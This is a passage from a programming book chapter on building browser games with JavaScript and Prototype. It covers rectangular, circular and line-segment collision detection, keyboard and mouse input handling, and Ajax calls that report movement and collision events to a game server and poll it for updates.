* character class should move an object in the game when a mouse event
* happens.
*
* @member character
* @param {Integer} p_x The x-coordinate the character should move to.
* @param {Integer} p_y The y-coordinate the character should move to.
*/
moveCharacterMouse: function(p_x, p_y) {
try {
this.movement.changeDirectionMouse(p_x, p_y);
} catch (ex) {
alert('Illegal argument sent to method character.moveCharacterMouse( ):',
ex.description);
}
}
}
Example 21-5. The additions to the character class to handle mouse click events (continued)
www.it-ebooks.info

754 |Chapter 21: Internet Games Without Plug-ins
The simplest of these detection techniques is rectangular collision detection. The
level of precision in rectangular collision detection depends on the accuracy of the
bounding boxes being tested. Next, there is circular collision detection, which can
approximate large projectiles better than a rectangle can. Finally, there is linear colli-
sion detection, which accurately detects a collision based on two lines intersecting.
Of course, there are other techniques, but they become more complex and require a
lot more mathematics and computer computation (requiring more computer hard-
ware speed), and frankly, they are beyond the scope of this book. You can find more
information on collision detection in AI for Game Developers by David M. Bourg and
Glenn Seeman (O’Reilly).
For good collision detection, all of the objects and barriers in the game will have to
have bounding boxes, circles, or lines to detect collision properly. To this end, our
character must have collision bounding constraints to test against. This requires a
simple addition to the character class:
var character = Class.create( );
character.prototype = {
collision: {
_boundings: [],
.
.
.
Objects and barriers would have something similar so that they too could be tested
for collisions.
Now that we know the basics of collision detection, it’s time to decide which method
of collision detection we want to use in our game.
Rectangular Collision Detection
Rectangular collision detection determines whether there is an intersection between
two boxes. This is actually a simple process. Each object to be tested will have a
bounding box with an (x1, y1) coordinate that represents the upper-left corner of the
box and an (x2, y2) coordinate that represents the lower-right corner of the box. You
can also express this second coordinate as (x1+width,y1+height). You perform two
tests on the boxes to see whether they have collided. First you check whether one box’s
right xcoordinate is greater than the other box’s left xcoordinate and then whether one
box’s left xcoordinate is less than the second box’s right xcoordinate. This determines
whether they are intersected vertically, and you can express it as follows:
if ((ego.GetBoundX(1) < char[0].GetBoundX(2)) &&
(ego.GetBoundX(2) > char[0].GetBoundX(1)))
Rectangular collision detection is also known as square collision
detection. Rectangular collision detection is the more common name,
as a square is only a specialized rectangle in the first place.
www.it-ebooks.info
Basic Collisions |755
Once you have found that the two bounding boxes have intersected vertically, you
would run these tests on the two boxes’ ycoordinates to determine whether the
boxes have intersected horizontally as well. You would express this as follows:
if ((ego.GetBoundY(1) < char[0].GetBoundY(2)) &&
(ego.GetBoundY(2) > char[0].GetBoundY(1)))
When both statements are found to be true, the two bounding boxes have collided.
Unfortunately, as you will notice in Figure 21-12, though the boxes have collided
with each other, they are not accurately describing a true collision between the two
characters (Tux is not really colliding with the BSD daemon).
Tightening the bounding boxes will provide more accurate collision detection,
though this can be only so accurate, as a rectangle cannot describe most sprites to a
high degree of accuracy. Example 21-6 shows what the addition to the Logic class
would entail for this test.
Figure 21-12. An example of two bounding boxes colliding, yet not accurately describing an actual
collision
Example 21-6. Additions to the Logic class for testing rectangular collisions
/**
* This object, Logic, is the container for all mathematical logic functionality
* for the game.
*/
var Logic = {
//.
//.
//.
/**
* This method, RectangularCollisionDetect, tests for a collision between the
* two rectangles that are passed to it.
*
* @member Logic
* @param {Array} p_box1 The points for the first bounding box.
* @param {Array} p_box2 The points for the second bounding box.
www.it-ebooks.info

756 |Chapter 21: Internet Games Without Plug-ins
Once this is in place, the tests can happen within the character class, as shown in
Example 21-7.
* @return Whether the two boxes have collided or not.
* @type Boolean
*/
RectangularCollisionDetect: function(p_box1, p_box2) {
/* Is there a vertical collision between the boxes? */
if ((p_box1[0][0] < p_box2[1][0]) && (p_box1[1][0] > p_box2[0][0]))
/* Is there a horizontal collision between the boxes? */
if ((p_box1[0][1] < p_box2[1][1]) && (p_box1[1][1] > p_box2[0][1]))
return (true);
return (false);
}
};
Example 21-7. The character class with collision detection and other necessary functionality
added
/**
* This class, character, will store all of the functionality needed by a
* character in the game, including animation, movement, and statistics.
*/
var character = Class.create( );
character.prototype = {
//.
//.
//.
/**
* This member, collision, holds all of the methods for testing collisions
* between this character and other objects in the game.
*
* @member character
*/
collision: {
/**
* This member, _boundings, holds the bounding box coordinates for
* the character.
* @private
*/
_boundings: [],
/**
* This method, SetBounding, sets the new bounding box coordinates of
* the character with the passed points.
*
* @member collision
* @param {Array} p_points An array containing the new bounding box
* points of the character.
*/
SetBounding: function(p_points) {
try {
this._bounding[0] = [p_points[0][0], p_points[0][1]];
this._bounding[1] = [p_points[1][0], p_points[1][1]];
Example 21-6. Additions to the Logic class for testing rectangular collisions (continued)
www.it-ebooks.info

Basic Collisions |757
} catch (ex) {
this._bounding = null;
}
},
/**
* This method, GetBoundX, gets one of the current x-coordinates of
* the character.
*
* @member collision
* @param {Integer} p_corner The coordinate to return (1 or 2 for x1 and x2).
* @return The x-coordinate.
* @type Integer
*/
GetBoundX: function(p_corner) {
/* Does the character have a bounding box? */
if (this._bounding)
return (this._bounding[p_corner - 1][0]);
return (null);
},
/**
* This method, GetBoundY, gets one of the current y-coordinates of
* the character.
*
* @member collision
* @param {Integer} p_corner The coordinate to return (1 or 2 for y1 and y2).
* @return The y-coordinate.
* @type Integer
*/
GetBoundY: function(p_corner) {
/* Does the character have a bounding box? */
if (this._bounding)
return (this._bounding[p_corner - 1][1]);
return (null);
},
/**
* This method, GetBoundingBox, gets the current bounding box coordinates
* of the character.
*
* @member collision
* @return The current bounding box coordinates of the character.
* @type Array
*/
GetBoundingBox( ) {
/* Does the character have a bounding box? */
if (this._bounding)
return ([[this._bounding[0]], this._bounding[1]]);
return (null);
}
},
/**
* This method, GetBoundX, is the public way of getting one of the current
* x-coordinates of the character.
Example 21-7. The character class with collision detection and other necessary functionality
added (continued)
www.it-ebooks.info

758 |Chapter 21: Internet Games Without Plug-ins
*
* @member character
* @param {Integer} p_corner The coordinate to return (1 or 2 for x1 and x2).
* @return The x-coordinate.
* @type Integer
*/
GetBoundX: function(p_corner) {
return (this.collision.GetBoundX(p_corner));
},
/**
* This method, GetBoundY, is the public way of getting one of the current
* y-coordinates of the character.
*
* @member character
* @param {Integer} p_corner The coordinate to return (1 or 2 for y1 and y2).
* @return The y-coordinate.
* @type Integer
*/
GetBoundY: function(p_corner) {
return (this.collision.GetBoundY(p_corner));
},
/**
* This method, GetBoundingBox, is the public way of getting the current
* bounding box coordinates of the character.
*
* @member character
* @return The current bounding box coordinates of the character.
* @type Array
*/
GetBoundingBox: function( ) {
return (this.collision.GetBoundingBox( ));
},
/**
* This method, TestCollision, tests for a collision between the character's
* bounding box and the box that was passed using rectangular collision
* detection.
*
* @member character
* @param {Array} p_box The bounding box to test against.
* @return Whether or not the passed bounding box collided with the
* character's bounding box.
* @type Boolean
*/
TestCollision: function(p_box) {
return (Logic.RectangularCollisionDetect(this.GetBoundingBox( ), p_box));
}
}
Example 21-7. The character class with collision detection and other necessary functionality
added (continued)
www.it-ebooks.info

Basic Collisions |759
If you need to test a character with a small projectile, it would be bet-
ter to represent the projectile as a single point instead of a bounding
box. It takes two comparisons to detect a collision, one vertical and
one horizontal:
if ((obj.GetBoundX( ) > ego.GetBoundX(1)) && (obj.GetBoundX( )
< ego.GetBoundX(2)))
if ((obj.GetBoundY( ) > ego.GetBoundY(1)) &&
(objGetBoundY( ) < ego.GetBoundY(2)))
return (true);
return (false);
This varies only slightly from the original rectangular collision detection.
This is simple collision detection with easy and fast calculations. Sometimes, how-
ever, to get more accurate results, a different bounding technique may be required.
Circular Collision Detection
Circular collision detection requires more calculations than rectangular collision
detection does; therefore, you should use it only when you have a larger object that
would benefit from collision detection with a circle as its bounding area. The object
must have a radius and a center coordinate so that it can be tested correctly. For
example:
var object = Class.create( );
object.prototype = {
collision: {
_boundingRadius: 0,
_boundingCenter: [0, 0],
//.
//.
//.
}
};
We will consider anything within the object’s radius as something with which we
have collided. To calculate this, we will use the Pythagorean theorem (http://en.
wikipedia.org/wiki/Pythagorean_theorem) to determine a point’s distance to the cen-
ter of the object.
The Pythagorean theorem says that for a right triangle, the square of the hypotenuse
is equal to the sum of the squares of the other two sides. That is, x2+y2=r2.
To solve for r(the radius) we take √(x2+y2). Testing a point (x,y) to see
whether it is within a certain number of pixels from our center, we calculate the
following: √((x–centerX)2 + (y–centerY)2).
www.it-ebooks.info

760 |Chapter 21: Internet Games Without Plug-ins
It does not matter whether you calculate (x–centerX)or(centerX –x);
both will give you the same result once the difference is found and
squared. For example (6 – 3)2 and (3 – 6)2 both yield 9.
Now that we have this distance, we check it against the object’s radius and see
whether this value is less than the calculated radius. When the calculated radius is
less than the object’s radius, the objects have collided.
The bad thing about this method of testing is that it can be a bit slow because of the
square root function, which takes some time to calculate. This can be bad if several
detections must be checked at every interval. To overcome this speed issue, the
radius of the object squared can also be stored in the object for the sole purpose of
testing against collisions. Then, the test is checking the object’s radius squared
against the calculation, ((x–centerX)2+(y–centerY)2). This speeds up the calcula-
tion, but it is still slower than rectangular collision detection.
Example 21-8 shows this collision testing as part of the Logic object. As an alternative,
you could use a lookup table, or LUT (http://en.wikipedia.org/wiki/Lookup_table), of
square root values to calculate more quickly than you can with the sqrt( ) function.
Example 21-8. The circular collision test added to the Logic object
/**
* This object, Logic, is the container for all mathematical logic functionality
* for the game.
*/
var Logic = {
//.
//.
//.
/**
* This method, CircularCollisionDetect, tests for a collision between a
* passed point and the passed circle (through its important values).
*
* @member Logic
* @param {Array} p_point The point to test.
* @param {Array} p_center The center point of the circle to test.
* @param {Integer} p_r2 The radius squared from the circle to test.
* @return Whether or not the point and the circle have collided.
* @type Boolean
*/
CircularCollisionDetect: function(p_point, p_center, p_r2) {
var r2 = Math.pow((p_point[0] - p_center[0]), 2) +
Math.pow((p_point[1] - p_center[1]), 2);
/* Is there a collision between the circle and point? */
if (r2 < p_r2)
return (true);
return (false);
}
};
www.it-ebooks.info
Basic Collisions |761
Keep in mind that this only tests a point and a circle for collision. What if we want to
test the circle with another circle? Such a test would be only slightly more compli-
cated than our circle-point test. To test two circles for collision, you calculate the dis-
tance between their center points, and if this is less than the sum of their radii, the
two circles have collided. For example:
var r2 = Math.pow((obj1.GetCenterX( ) - obj2.GetCenterX( )), 2) +
Math.pow((obj1.GetCenterY( ) - obj2.GetCenterY( )), 2);
/* Is there a collision between the two circles? */
if (r2 < Math.pow((obj1.GetRadius( ) + obj2.GetRadius( )), 2))
return (true);
return (false);
Our final test is a test for a circle and a rectangle. This will require a few more calcu-
lations: the circle must be tested for a collision against all four of the rectangle’s cor-
ners, all four of the rectangle’s sides, and the rectangle’s inside area. Figure 21-13
gives an example of each case.
The following test will need to be checked against all four corners of the rectangle for
collision against a corner of the rectangle:
var r2 = Math.pow((obj.GetCenterX( ) - ego.GetBoundX(1)), 2) +
Math.pow((obj.GetCenterX( ) - ego.GetBoundY(1)), 2);
/* Is there a collision between the corner and the circle? */
if (r2 < obj.GetRadiusSquared( ))
return (true);
return (false);
Once the corners have been checked—(x1, y1), (x1, y2), (x2, y1), and (x2, y2)—we
must test all four sides for a collision with the circle:
/* Does the circle's center collide vertically with the bounding box? */
if ((obj.GetCenterX( ) > ego.GetBoundX(1)) && obj.GetCenterX( ) < ego.GetBoundX(2))
/*
* Does the circle's center collide horizontally with the bottom side of the
* bounding box?
*/
if (Math.abs((ego.GetBoundY(2) - obj.GetCenterY( ))) < obj.GetRadius( ))
return (true);
Figure 21-13. Detecting collisions between circles and rectangles
CBA
www.it-ebooks.info

762 |Chapter 21: Internet Games Without Plug-ins
/*
* Does the circle's center collide horizontally with the top side of the
* bounding box?
*/
else if (Math.abs((ego.GetBoundY(1) - obj.GetCenterY( ))) < obj.GetRadius( ))
return (true);
return (false);
This tests the top and bottom sides of the bounding box, and the right and left sides
would have similar calculations. The easiest part of this test is to check whether the
circle collided somewhere inside the rectangle. The center of the circle must be tested
against the rectangle. This is the point against a bounding box check I discussed in
the preceding section.
That is all there is to circular collision detection. It is not too complicated, and cer-
tainly not too processor-intensive. However, if you will be conducting hundreds or
thousands of these checks, you will have a problem. If this is the case, bounding all
objects with bounding rectangles will result in much faster (albeit less accurate) test-
ing for collisions.
Linear Collision Detection
When you need a higher degree of accuracy for collision detection, a good solution is
to test for the intersection of two lines (or line segments for our purposes). More
computations are involved with this sort of test, unfortunately, so if you can get by
without this accuracy, do.
OK, kids, break out your math books, because this is some fun algebra! For our algo-
rithm, we will assume that we have two line segments, L1 and L2, where L1 goes
from P1 to P2 and L2 goes from P3 to P4. The equations of these lines are:
Pa = P1 + ua(P2 - P1)
Pb = P3 + ub(P4 - P3)
Solving for the point where Pa=P
bwill give us the following two equations in two
unknowns (ua and ub):
x1 + ua(x2 - x1) = x3 + ub(x4 - x3)
y1 + ua(y2 - y1) = y3 + ub(y4 - y3)
The next step is to solve these two equations, which gives us expressions for ua and ub:
ua = ((x4 - x3)(y1 - y3) - (y4 - y3)(x1 - x3)) /
((y4 - y3)(x2 - x1) - (x4 - x3)(y2 - y1))
ub= ((x2 - x1)(y1 - y3) - (y2 - y1)(x1 - x3)) /
((y4 - y3)(x2 - x1) - (x4 - x3)(y2 - y1))
Substituting either of these expressions into the corresponding equation for the line
gives the intersection point. Example 21-9 shows this algorithm as an addition to the
Logic object.
www.it-ebooks.info

Basic Collisions |763
There are a few things to note about this algorithm. When the denominator for the
expressions uaand ubis 0, the two lines are parallel. When the denominator and
Example 21-9. The Logic object with the linear collision detection added to it
/**
* This object, Logic, is the container for all mathematical logic functionality
* for the game.
*/
var Logic = {
//.
//.
//.
/**
* This method, LinearCollisionDetect, tests for a collision (intersection)
* between the two passed line segments.
*
* @member Logic
* @param {Array} p_line1 The first line segment for the test.
* @param {Array} p_line2 The second line segment for the test.
* @return Whether or not the two line segments intersect, or collide.
* @type Boolean
*/
LinearCollisionDetect(p_line1, p_line2) {
var denom = ((p_line2[1][1] - p_line2[0][1]) * (p_line1[1][0] –
p_line1[0][0])) - ((p_line2[1][0] - p_line2[0][0]) * (p_line1[1][1] –
p_line1[0][1]));
var numA = ((p_line2[1][0] - p_line2[0][0]) * (p_line1[0][1] –
p_line2[0][1])) - ((p_line2[1][1] - p_line2[0][1]) * (p_line1[0][0] –
p_line2[0][0]));
var numB = ((p_line1[1][0] - p_line1[0][0]) * (p_line1[0][1] –
p_line2[0][1])) - ((p_line1[1][1] - p_line1[0][1]) * (p_line1[0][0] –
p_line2[0][0]));
/* Are the lines parallel? */
if (!denom) {
/* Are the lines on top of each other? */
if (!numA && !numB)
return (true);
return (false);
}
var uA = numA / denom;
var uB = numB / denom;
/* Is there an intersection? */
if (uA >= 0 && uA <= 1 && uB >= 0 && uB <= 1)
return (true);
return (false);
}
};
www.it-ebooks.info

764 |Chapter 21: Internet Games Without Plug-ins
numerator for the expressions uaand ubare 0, the two lines are coincident (they lie
on top of each other). When both uaand ublie between 0 and 1, the intersection
point is within both line segments.
In case you’re curious, you calculate the point of intersection between
the two line segments as follows:
x = x1 + ua(x2–x1)
y = y1 + ua(y2 –y1)
That is linear collision detection at its finest. It involves quite a few calculations, so it
would be a bad idea to use this technique if you had to execute several collision tests.
However, it does result in more accurate collision detection, as characters and
objects can have bounding polygons, and each line segment of the polygon can be
tested (but then you are talking a lot of calculations!).
User Input
A game is not a game if it can’t receive input from a player. Without this capability, a
game is nothing more than a simulation for a computer to execute.
The input a game receives from a user can take several forms; however, for browser-
based games there are really only two: the keyboard and the mouse. Keyboard input
can be via any key combinations available to the player, though it is best for key-
board commands to remain as simple as possible. After all, would you want to have
to recall, while in the heat of battle, the 18-key combination for ducking when you
are under fire from an enemy? One key, such as the dkey or the Space bar, is usually
best for keyboard input.
Mouse input can be via mouse movement, left and right mouse button clicks, and
with some modern browsers, a mouse wheel. The right mouse button is the tricky
one in browsers, because although the Document Object Model (DOM) will trap the
mouse event, it is difficult to override the default browser action of opening the con-
text menu.
How you handle user input and what to trap is up to you. There is a standard way
that the DOM is supposed to handle keyboard and mouse events. Of course, this is
not the case, or it would be simple for developers to capture input. Instead, you are
stuck with cross-browser scripting issues when trying to capture the input; refer back
to Chapter 5 for more information on this.
Fortunately, frameworks such as Prototype provide event handling methods and
constants that take the hassle out of trapping user events.
www.it-ebooks.info

User Input |765
Keyboard Input
The first events we want to capture from the user are all keyboard events, represented
by a keypress event. To listen for key presses from the user, we must set a global
event listener to trap events before they can be parsed. For example:
Event.observe(window, 'load', function( ) {
Event.observe(document, 'keypress', ParseKeypress);
});
Now, whenever there is a key press, the function ParseKeypress( ) is called. This
function can parse out all key combinations it is not interested in so that only those
key commands relevant to our game are handled. This, in essence, is the command
parser for the game.
For our example, we want to trap the pressing of any of the arrow keys, as those con-
trol character movement. Therefore, our parser will be listening specifically for those
keys and will be calling the appropriate methods within the character class when this
occurs. Example 21-10 shows what the ParseKeypress( ) function looks like when lis-
tening for these particular keys.
Example 21-10. The ParseKeypress( ) function, which allows the character to move on the screen
/*
* Listen for all /keypress/ events and call ParseKeypress to handle it.
*/
Event.observe(window, 'load', function( ) {
Event.observe(document, 'keypress', ParseKeypress);
});
/**
* This function, ParseKeypress, traps every /keypress/ by the user and moves the
* character on the screen when the arrow keys are pressed.
*
* @param {Object} e The event that caused this call to happen.
*/
function ParseKeypress(e) {
switch (e.keyCode) {
case Event.KEY_UP:
ego.moveCharacter(_ _MOVE_BACKWARD_ _);
break;
case Event.KEY_RIGHT:
ego.moveCharacter(_ _MOVE_RIGHT_ _);
break;
case Event.KEY_DOWN:
ego.moveCharacter(_ _MOVE_FORWARD_ _);
break;
case Event.KEY_LEFT:
ego.moveCharacter(_ _MOVE_LEFT_ _);
break;
}
}
www.it-ebooks.info

766 |Chapter 21: Internet Games Without Plug-ins
You will notice that Prototype has constants defined for these keys. In fact, it has
most of the special function keys defined with constants for ease of use: KEY_BACKSPACE,
KEY_TAB,KEY_RETURN,KEY_ESC,KEY_LEFT,KEY_UP,KEY_RIGHT,KEY_DOWN,KEY_DELETE,
KEY_HOME,KEY_END,KEY_PAGEUP, and KEY_PAGEDOWN. When the arrow keys are
pressed, the character will start and stop moving on the screen.
Mouse Input
The user’s mouse activity is handled in a similar way to key press listening. The first
thing we must do is set a global event listener to pay attention to mouse activity. For
example, the following code will track all left clicks that the user performs and call a
function in response:
Event.observe(window, 'load', function( ) {
Event.observe(document, 'click', ParseMouseClicks);
});
Our function, ParseMouseClicks( ), is trapping mouse clicks so that the character can
be moved according to where the click occurred. It will get the xand ycoordinates
where the click event occurred, and it will send them to the character to move.
Example 21-11 shows what our function will look like.
Prototype helps out again with the Event.pointerX( ) and Event.pointerY( ) methods so
that we do not have to worry about cross-browser scripting issues that come up. When
the mouse is clicked, the character will start to move in that direction on the screen.
Example 21-11. The ParseMouseClicks( ) function, which moves the character to the desired point in
the game
/*
* Listen for all /click/ events and call ParseMouseClicks to handle it.
*/
Event.observe(window, 'load', function( ) {
Event.observe(document, 'click', ParseMouseClicks);
});
/**
* This function, ParseMouseClicks, traps every /click/ by the user and moves the
* character on the screen to the clicked point.
*
* @param {Object} e The event that caused this call to happen.
*/
function ParseMouseClicks(e) {
try {
ego.moveCharacterMouse(Event.pointerX(e), Event.pointerY(e));
} catch (ex) {
alert('Fatal error while moving character by mouse click: ', ex.description);
}
}
www.it-ebooks.info

The Basics of Event Handling |767
The Basics of Event Handling
We have constructed all of the basic components for a game, but I have yet to talk
about a very important feature, and how Ajax can best be used in a JavaScript-based
browser game: how and when to handle events in the game. Events need to be han-
dled and a message sent to a central server in several places so that they can be sent
to other clients connected to the game.
I am using a push methodology, as I did in Chapter 20, where the client pushes infor-
mation and polls the server for anything it might need. The server is merely the con-
duit for the clients to communicate with each other. That is, unless computer players
are part of the game. When this is the situation, the server must also handle the AI of
the computer players, which is beyond the scope of this book.
So, when do we handle events? The following are some of the places where event
handling should take place:
• Whenever there is user input
• Whenever the player starts or stops moving
• Whenever the player changes direction while moving
• Whenever there is a collision between the player and any other object in the
game
Handling User Input
Your game may need to communicate with the server whenever there is user input.
That means that every key press that has meaning to the game and every mouse click
that is registered within the game has the potential for an event to fire beyond the
keypress or mouseclick event. Some uses for this would be when a user is interacting
with the client’s Heads-Up Display (HUD). The HUD may need to request informa-
tion from the server or report a character’s stats to the server. There is an unlimited
number of reasons why an event may need to be sent to the server. It is up to you to
decide where events are needed in your game.
Starts and Stops
An important event to send to the server is when the character starts or stops mov-
ing. Other players in the same area as the character need to know this so that the
movement on their screens matches what is on yours. We need to set up a class to
handle calls to the server that can be called from within the character class.
Example 21-12 shows what the new class looks like.
www.it-ebooks.info

768 |Chapter 21: Internet Games Without Plug-ins
Example 21-12. An events class to handle communication with the server
/**
* This variable, _ _INFORM_START_ _, is intended as a constant for event start
* information.
*/
var _ _INFORM_START_ _ = 0;
/**
* This variable, _ _INFORM_STOP_ _, is intended as a constant for event stop
* information.
*/
var _ _INFORM_STOP_ _ = 1;
/**
* This variable, _ _INFORM_MOVE_CHANGE_ _, is intended as a constant for event
* movement change
* information.
*/
var _ _INFORM_MOVE_CHANGE_ _ = 2;
/**
* This variable, _ _INFORM_COLLISION_ _, is intended as a constant for event
* collision information.
*/
var _ _INFORM_COLLISION_ _ = 3;
/**
* This object, Events, is the container for all events that should be sent to the
* server and received from the server for the game.
*/
var Events = {
/**
* This member, _URL, is the URL for sending events to the server, and
* receiving data from the server.
* @private
*/
_URL: 'handleEvents.php',
/**
* This method, InformStart, sends information to the server about the start
* event for the character.
*
* @member Events
* @param {Integer} p_egoId The id that the server gives to the player when
* starting.
* @param {Integer} p_dir The direction the character will be moving in.
* @param {Array} p_coords The coordinates the character started from.
*/
InformStart: function(p_egoId, p_dir, p_coords) {
new Ajax.Request(_URL, {
method: 'post',
parameters: {
type: _ _INFORM_START_ _,
id: p_egoId,
mouse: false,
www.it-ebooks.info

The Basics of Event Handling |769
dir: p_dir,
x: p_coords[0],
y: p_coords[1]
}
});
},
/**
* This method, InformStartMouse, sends information to the server about the
* start event for the character.
*
* @member Events
* @param {Integer} p_egoId The id that the server gives to the player when
* starting.
* @param {Array} p_coordsFrom The x,y coordinates the character started from.
* @param {Array} p_coordsTo The x,y coordinates the character is moving to.
*/
InformStartMouse: function(p_egoId, p_coordsFrom, p_coordsTo) {
new Ajax.Request(_URL, {
method: 'post',
parameters: {
type: _ _INFORM_START_ _,
id: p_egoId,
mouse: true,
xF: p_coordsFrom[0],
yF: p_coordsFrom[1],
xT: p_coordsTo[0],
yT: p_coordsTo[1]
}
});
},
/**
* This method, InformStop, sends information to the server about the stop
* event for the character.
*
* @member Events
* @param {Integer} p_egoId The id that the server gives to the player when
* starting.
* @param {Array} p_coords The coordinates the character stopped at.
*/
InformStop: function(p_egoId, p_coords) {
new Ajax.Request(_URL, {
method: 'post',
parameters: {
type: _ _INFORM_STOP_ _,
id: p_egoId,
x: p_coords[0],
y: p_coords[1]
}
});
}
};
Example 21-12. An events class to handle communication with the server (continued)
www.it-ebooks.info

770 |Chapter 21: Internet Games Without Plug-ins
Now, from within the character.movement object, events can be called as they occur
so that the server stays informed immediately. For example:
//.
//.
//.
/**
* This method, start, starts the character moving in a given direction.
*
* @member movement
* @return Whether or not the character started moving.
* @type Boolean
*/
start: function( ) {
this._internalTimer = setInterval(this.move.bind(this), _ _PULSE_MOVEMENT_ _);
this._moving = true;
Event.InformStart(character.prototype.getId.call(this),
this._direction, this._position);
return (this._intervalTimer);
},
/**
* This method, stop, stops the character's movement.
*
* @member movement
* @return Whether or not the character stopped moving.
* @type Boolean
*/
stop: function( ) {
clearInterval(this._internalTimer.bind(this));
/* Has the timer been cleared? */
if (!this._internalTimer) {
this._internalTimer = null;
this._moving = false;
Event.InformStop(character.prototype.getId.call(this), this._position);
return (true);
}
return (false);
},
//.
//.
//.
Here, we have added calls to the Events object when the character starts moving and
stops moving. These calls notify the server, which stores this information in the
MySQL server for the other clients to download.
Changes in Direction
Changing direction requires the same sort of addition to the Events class, and the
change method from within the character.movement object. The addition for the
Events object would look something like this:
www.it-ebooks.info

The Basics of Event Handling |771
/**
* This object, Events, is the container for all events that should be sent to
* the server and received from the server for the game.
*/
var Events = {
/**
* This member, _URL, is the URL for sending events to the server, and receiving
* data from the server.
* @private
*/
_URL: 'handleEvents.php',
//.
//.
//.
/**
* This method, InformMovementChange, sends information to the server about
* the movement change event for the character.
*
* @member Events
* @param {Integer} p_egoId The id that the server gives to the player when
* starting.
* @param {Integer} p_dir The direction the character will be moving in.
* @param {Array} p_coords The coordinates the character changed direction from.
*/
InformMovementChange: function(p_egoId, p_dir, p_coords) {
new Ajax.Request(_URL, {
method: 'post',
parameters: {
type: _ _INFORM_MOVE_CHANGE_ _,
id: p_egoId,
mouse: false,
dir: p_dir,
x: p_coords[0],
y: p_coords[1]
}
});
},
/**
* This method, InformMovementChangeMouse, sends information to the server
* about the movement change event for the character.
*
* @member Events
* @param {Integer} p_egoId The id that the server gives to the player
* when starting.
* @param {Array} p_coordsFrom The x,y coordinates the character changed
* direction from.
* @param {Array} p_coordsTo The x,y coordinates the character is moving to.
*/
InformMovementChangeMouse: function(p_egoId, p_coordsFrom, p_coordsTo) {
new Ajax.Request(_URL, {
method: 'post',
parameters: {
www.it-ebooks.info

772 |Chapter 21: Internet Games Without Plug-ins
type: _ _INFORM_MOVE_CHANGE_ _,
id: p_egoId,
mouse: true,
xF: p_coordsFrom[0],
yF: p_coordsFrom[1],
xT: p_coordsTo[0],
yT: p_coordsTo[1] }
});
}
};
With this is place, the same addition as in the previous section will notify the server
of any change in movement. For example:
/**
* This method, changeDirection, controls the movement of the character in any
* given direction, and controls starting and stopping the movement.
*
* @member movement
* @param {Integer} p_direction The direction the character should move in.
* @return Whether or not the character changed directions.
* @type Boolean
*/
changeDirection: function(p_direction) {
/* Should the character be stopped? */
if (this._moving && this._direction == p_direction) {
this.stop( );
return (false);
}
this._direction = p_direction;
/* Do we need to start the character? */
if (!this._moving)
this.start( );
Event.InformMovementChange(character.prototype.getId.call(this),
this._direction, this._position);
return (true);
},
Notifying the server when there is a change in direction from a mouse click would
follow the same basic idea. How this will work for all clients being notified will
depend on how quickly the client can poll the server for information and parse
through it. We will look into this shortly.
Collisions
Whenever there is a collision between the character and another object in a game, a
collision event needs to be sent to the server so that any game logic can be sent back
to the client. Depending on the type of game, the reaction a character will have with
a collision will vary greatly. For example, it could be as simple as stopping the char-
acter or it could mean sending the client instructions to animate the character falling
down. Anything can happen with collisions.
www.it-ebooks.info

The Basics of Event Handling |773
Despite this variety, you send the event to the server in the same way. Here is the
addition for the Events object:
/**
* This object, Events, is the container for all events that should be sent to
* the server and received from the server for the game.
*/
var Events = {
/**
* This member, _URL, is the URL for sending events to the server, and
* receiving data from the server.
* @private
*/
_URL: 'handleEvents.php',
//.
//.
//.
/**
* This method, InformCollision, sends information to the server about the
* collision event for the character.
*
*
* @member Events
* @param {Integer} p_egoId The id that the server gives to the player
* when starting.
* @param {Integer} p_objId The id of the object/player collided with.
* @param {Array} p_coords The coordinates the character started from.
*/
InformCollision: function(p_egoId, p_objId, p_coords) {
new Ajax.Request(_URL, {
method: 'post',
parameters: {
type: _ _INFORM_COLLISION_ _,
id: p_egoId,
objId: p_objId,
x: p_coords[0],
y: p_coords[1]
}
});
}
};
The collision event is then called whenever the client collision logic detects such an
event, as in this example:
/**
* This method, TestCollision, tests for a collision between the character's
* bounding box and the box that was passed using rectangular collision detection.
*
* @member character
* @param {Array} p_box The bounding box to test against.
* @return Whether or not the passed bounding box collided with the character's
* bounding box.
* @type Boolean
*/
www.it-ebooks.info

774 |Chapter 21: Internet Games Without Plug-ins
TestCollision(p_box) {
if (Logic.RectangularCollisionDetect(this.GetBoundingBox( ), p_box.box)) {
Event.InformCollision(character.prototype.getId.call(this), p_box.id,
this._position);
return (true);
}
return (false);
}
With this event set, as well as events for movement, it is time to turn our attention to
getting data from the server, and how to react to this.
Receiving Data
The data that the server sends to the client is important. It tells the client what is
happening to other objects and characters in the game, and it controls the environ-
ment around the character. This could mean controlling such things as the current
state of the weather, the movement of other characters, and any fights that may
occur among enemies. The client must be aware of all possible events so that it can
handle what the server sends. The server also could send a JSON response that is
eval’d by the client to make something unexpected happen.
The server could send an endless variety of events back to the client. Before worry-
ing about what the server is going to send, however, we need to ask it for some data.
Adding another method to our Events object will do the trick, and this method must
be set to call at certain intervals to keep a constant dialog going with the server. The
interval should be set when the client is loaded, like this:
var eventTimer = null;
Event.observe(window, 'load', function( ) {
eventTimer = setInterval(PollServer, 50);
});
Now the event will be called every 50 milliseconds. The time between requests in
your game is up to you, but you must take into consideration the speed of the Inter-
net connection each client may have, as well as the speed of the processor of each cli-
ent and the amount of RAM that may be used. The quicker all of this is the smaller
the time interval can be.
Besides making a request to the server for information, we have to make sure our
Events object is ready to parse a response and handle it accordingly. Example 21-13
shows these additions to the Events object so that our client can now handle chang-
ing the movement of characters on the screen other than the player’s character.
www.it-ebooks.info

The Basics of Event Handling |775
Example 21-13. The Events object with added functionality for making requests and parsing
commands from the server
/**
* This object, Events, is the container for all events that should be sent to
* the server and received from the server for the game.
*/
var Events = {
//.
//.
//.
/**
* This method, PollServer, sends a request to the server for data the
* client needs to receive to update itself.
*
* @member Events
*/
PollServer: function( ) {
new Ajax.Request('pollServer.php', {
method: 'post',
parameters: { id: ego.getId( ) },
onSuccess: Events.ParseServerData
});
},
/**
* This method, ParseServerData, parses the commands that the server
* responds with for each request the server makes.
*
* @member Events
* @param {Object} p_xhrResponse The server response to the Ajax request.
*/
ParseServerData: function(p_xhrResponse) {
var response = p_xhrResponse.responseXML;
var players = response.getElementsByTagName('players');
/* Loop through the player data needed for updating */
for (var i = 0, il = players.childNodes.length; i < il; i++) {
var id = players.childNodes[i].getAttribute('id');
var pos = players.childNodes[i].getAttribute('pos');
var mouse = players.childNodes[i].getAttribute('mouse');
var to = null;
var dir = null;
/* Is this a mouse movement? */
if (mouse)
to = players.childNodes[i].getAttribute('coordsTo');
else
dir = players.childNodes[i].getAttribute('dir');
www.it-ebooks.info

